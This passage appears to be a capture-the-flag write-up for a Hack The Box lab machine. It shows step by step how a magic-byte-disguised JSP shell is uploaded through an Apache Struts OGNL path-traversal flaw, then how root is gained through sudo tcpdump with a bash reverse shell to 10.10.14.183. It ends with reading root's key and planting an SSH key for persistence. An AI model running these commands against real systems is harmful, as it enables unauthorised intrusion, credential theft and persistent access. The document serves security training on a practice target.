In order for this to work we are going to have to modify the extension by renaming it to shell.jpg and then we are going to have to prepend the magic-bytes so we can bypass the byte check that takes place.
+Note+: We are going to go with .jpg format as this only requires we manipulate the first 3 bytes as opposed to first 8 for the .gif format.
When I am doing a magic-byte bypass the best list I have found is here , it provides a list of magic bytes for various file formats.
As you can see on the page if we look for the jpg format we can see it lists the HEX/Header/Magic-Bytes value as FF D8 however this is only 2 bytes, so we will need to figure out what the other 1 byte will be.

Luckily this is easy enough to do, we have 3 options here.
-
- Run
hexdumpon ajpg:
hexdump /home/kali/Downloads/[jpgName].jpg | head -n 1
Now this is using big-endian notation so that means the order is reversed of the bytes in the columns so the correct order is.
ff d8 ff - Run
-
- Read Existing Source Code:
The second and easier option in this case is to read the code that checks the magic bytes as the values are actually hard-coded.
            if (header[0] == (byte)0xFF && header[1] == (byte)0xD8 && header[2] == (byte)0xFF) {
                return true;
            }
Again we can see it’s
FF D8 FFbut in this case it’s displayed in hex format which we actually need for this.0xFF 0xD8 0xFF
-

- Intercept An Upload From burpsuite:
The third option is to just upload an image via burpsuite and select the bytes in the request and decode them
Adding The Magic-Bytes With hexeditor:
Now we have the magic bytes we can use hexeditor to pre-pend them to our shell.
First we will open the shell in our text editor and add an additional empty line at the start, & just type 123, this is to allow space for our magic bytes to be prepended.
So the start of the file will now look like this.
123
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
[restOfFile]
Now we use hexeditor add the necessary HEX bytes at the start
hexeditor shell.jsp
We can now just overwrite the first 3 bytes by manually typing in FF D8 FF
Before:

After:

We then hit CTRL+X to save.
Finally we rename the payload.
cp shell.jsp shell.jpg
+Note+: I would advise copying as opposed to just moving/renaming as we may need to adjust.
Crafting our Malicious Request:
Adding An Additional Form-data field:
Now we have our payload we need to upload it and modify the request to include the OGNL modification to rename our shell.jpg to shell.jsp
To do this we are going to add another form-data field, directly below the body of our upload shell.jpg data.
To do this we intercept the upload in burpsuite and add the following.
------WebKitFormBoundaryolcNpSpn9Sn2GWqN
Content-Disposition: form-data; name="top.UploadFilename"

Determining Upload Location:
We now need to determine where we are going to upload the file to, as the struts vulnerability allows for file traversal we need to place it in a directory where we know it will be processed as java/jsp code and not just statically served.
To determine this location we can look at the web.xml file located in /src/main/webapp/WEB-INF this is a configuration file used by the application.
    <servlet-mapping>
        <servlet-name>staticServlet</servlet-name>
        <url-pattern>/uploads/*</url-pattern>
    </servlet-mapping>
We can see that any (*) file placed in the /uploads/ folder path will use the staticServlet to serve the content. This servlet is used for static content only, images, text files, plain HTML etc. Meaning anything placed in here will not be processed using JSP. However we want to have our reverse shell processed and executed as code, so we will need to escape this folder.


We also know that all uploads are placed in their own time-stamped folder within /uploads/ we need to escape the time-stamped folder and the uploads folder so we will use ../../ to move up two directories.
This means our request now looks like the below.
------WebKitFormBoundary olcNpSpn9Sn2GWqN
Content-Disposition: form-data; name="top.UploadFileName"

../../rev-shell.jsp
Modifying The Upload Name To Bind Correctly with OGNL:
This part took me an age to figure out and then research and discover, so bare with me.
First let me quickly explain what a setter method is:
-
Side Quest: Setter Methods:
In Java, a setter method is a function that lets other parts of the program assign a value to a private variable. In this case, Struts2 uses these setter methods to automatically take values from HTTP requests and pass them into the code. For example,
setUploadFileName()lets the app receive a filename from the form and store it in a variable in a variable calledUploadFileName.If we look at the java code from
Upload.javawe can see some setter methods below.public void setUpload(File upload) { this.upload = upload; } public void setUploadFileName(String uploadFileName) { this.uploadFileName = uploadFileName; }These are Java setter methods. OGNL maps them to property names by removing the
setprefix and using what’s left (preserving the case).setUpload()becomes the OGNL propertyUploadsetUploadFileName()becomes the OGNL propertyUploadFileName
Now that we know that let’s move on.
-
OGNL Case Sensitivity:
OGNL is case-sensitive when resolving property names and method calls (unless explicitly configured otherwise). Because it binds incoming HTTP parameters to Java object properties using their names, the case must match exactly.
In the form data we initially see the below is used.
name="upload"
At first glance, this might seem trivial however, in Java,
uploadandUploadare not the same. Since OGNL tries to map the parameter name to the corresponding setter method in the Action class, if the case doesn’t match, it simply won’t bind the value assetuploadis not the same assetUpload.We also saw previously that the setter method is actual
setUploadso this means the parameter name is actuallyUploadnotupload.If we were to try to exploit the upload using
name="upload"our additional form-data (liketop.UploadFileName) gets ignored and the file is uploaded as usual to the default location, don’t believe me look at the below image where I have not corrected the case to match the setter method.
So knowing this we know we need to modify the form data to read
name="Upload"…with a capitalUlike below.------WebKitFormBoundarySETxW9w3w1WbVLqt Content-Disposition: form-data; name="Upload"; filename="shell.jsp" Content-Type: application/octet-stream
Getting RCE by accessing our malicious image/shell:
Now that we have modified these if we send our payload we should bypass the upload restrictions, rename our file, put it in a folder that can be processed as code when called and get our shell
+Notes+: A word of warning: Ensure your Form-Data spacing is correct, it should look like the below
Once we upload our request we will see in the response it has been uploaded successfully.
If we now visit http://strutted.htb/rev-shell.jsp it will trigger our reverse shell and we will get a connection back to our attack machine.

Enumerating As Tomcat:
Now we have access let’s get enumerating for privilege Escalation paths.
Stabilizing Our Shell Using script: Upgrading Our Shell
You can see the shell is very limited. After checking for python & socat we find they are not present. However we can use script to stabilize our shell.
script /dev/null -c /bin/bash

Discovering the User James:
Checking the /etc/passwd file we can see the user James exists and the description field has the string “Network Administrator” and as there are not other users apart from root to go after I think he will be our next logically target.
Checking his home directory we cannot access it as expected.
Checking lastlog we can see that the only two users to ever login have been root & james
lastlog | grep -v "**Never logged in**"

Discovering James’ SSH password in the tomcat-users.xml file.
After some manual enumeration if we check the tomcat-users.xml file in /var/lib/tomcat9/conf we can see that there is a password present.

If we try it with the found user name james for the SSH service we can access the host.


Let’s grab our user flag.

4. Privilege Escalation:
Discovering James can run tcpdump as root:
As soon as I get on any nix machine the first port of call is always running sudo -l to see if our user can run any commands as sudo. Doing so we discover james can run tcpdump as root.

If we check gtfobins we can see there is a clear privilege escalation path to root by abusing the sudo tcpdump privileges.
Using TCPDUMP To Run Root Commands:

Attempt 1: Copying The Root SSH key:
-
First we sets a variable called
COMMANDwith the command that we want to run, read the root ssh key and save it to a location we controlCOMMAND='cat /root/.ssh/id_rsa >> /home/james/key.txt' -
We create a temporary file using
mktemp, and assigns the path to a variableTF.TF=$(mktemp)Example output:
/tmp/tmp.abc123 -
We now copy the content of the
COMMANDvariable into the temporary fileTF. This writes the content ofCOMMANDinto the file stored inTF.echo "$COMMAND" > $TF -
We make the temp file executable so it can be run as a script and executed.
chmod +x $TF -
This is where the abuse of
tcpdumphappens (the magic).sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z rootsudo tcpdumpinitiates the process as root.-ln– disables name resolution for IPs and ports.-i lo– captures on the loopback interface (lo).- This interface is ALWAYS available.
-w /dev/null– write the capture to/dev/nullas we don’t actually need the.pcap.-W 1– keeps only one capture file.-G 1– rotates the capture file every 1 second (used with-wand-z).-z $TF– tellstcpdumpto run the$TFscript (our malicious script) after rotating the file.- Usually this flag would be used to compress the capture file post rotation.
-Z root– sets the user that runs the post-rotate script toroot.

This is the key part to the exploit: the script in $TF is executed as root because of -Z root, allowing us to execute the commands in the context of root.
Checking to see if key.txt is now available and we can see the file is present.
If we check the content we can see it contains the ssh key of the root user.

Well well well after all that the root account still required a password when sshing in, so if you try and access with that key it will not work, instead lets give ourselves a reverse root shell using the same technique.
Attempt 2: Getting A Root Reverse Shell:
We use the same set of commands again, this time just modifying the malicious command.
COMMAND="bash -c 'bash -i >& /dev/tcp/10.10.14.183/9090 0>&1'"
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo /usr/sbin/tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
+Note+: We are using a sub-shell e.g. bash -c 'bash -i >& /dev/tcp/10.10.14.183/9090 0>&1' as otherwise this will not execute correctly.
We get a call back to our listener.
Let’s get our root flag.
5. Persistence:
Adding A Secondary Root SSH key:

So typically what we could do is make a new user, however I am going to generate another key for the root user.
- Generate SSH Key for the User:
ssh-keygen -t rsa -b 4096
-

Copy Public Key to Authorized Keys:
cp ~/.ssh/id_rsa2.pub ~/.ssh/authorized_keys- This command copies the public key to the authorized_keys file, which is used by SSH to authenticate the user.
-
Copy Private key to attack machine and put in it’s own file.
cat id_rsa2 -
Change the mode of the key so the permissions are not too open:
sudo chmod 400 id_rsa -
Verify it works:
ssh -i id_rsa2 root@$box
Lessons Learned:
What did I learn?
- Honestly there are too numerous to list, however I was able to utilize a lot of the knowledge I have from working in devops here, especially maven, tomcat & java.
- I also learned about apache struts which was fun.
What silly mistakes did I make?
- Not so much silly, but it took a little research to realize about the case sensitivity of the setter method with OGNL, that held me up for a WHILE.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch [email protected]